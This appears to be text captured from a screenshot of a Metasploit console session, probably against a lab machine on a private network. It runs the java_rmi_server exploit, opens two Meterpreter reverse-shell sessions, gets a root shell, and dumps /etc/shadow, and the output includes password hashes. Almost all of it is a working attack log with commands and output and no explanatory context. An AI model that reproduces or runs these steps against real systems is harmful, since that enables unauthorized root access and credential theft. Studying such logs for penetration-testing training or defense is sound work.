 1 2 徐必昂 Sun 8 May, 06:25
msfconsole
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.43.38
RHOSTS => 192.168.43.38
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.43.98:4444
[*] 192.168.43.38:1099 - Using URL: http://0.0.0.0:8080/CuRwGg0
[*] 192.168.43.38:1099 - Local IP: http://192.168.43.98:8080/CuRwGg0
[*] 192.168.43.38:1099 - Server started.
[*] 192.168.43.38:1099 - Sending RMI Header...
[*] 192.168.43.38:1099 - Sending RMI Call...
[*] 192.168.43.38:1099 - Replied to request for payload JAR
[*] Sending stage (58053 bytes) to 192.168.43.38
[*] Sending stage (58053 bytes) to 192.168.43.38
[*] Meterpreter session 1 opened (192.168.43.98:4444 -> 192.168.43.38:51999 ) at 2022-05-08 06:25:04 -0400
[*] Meterpreter session 2 opened (192.168.43.98:4444 -> 192.168.43.38:47399 ) at 2022-05-08 06:25:04 -0400
[*] 192.168.43.38:1099 - Server stopped.
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::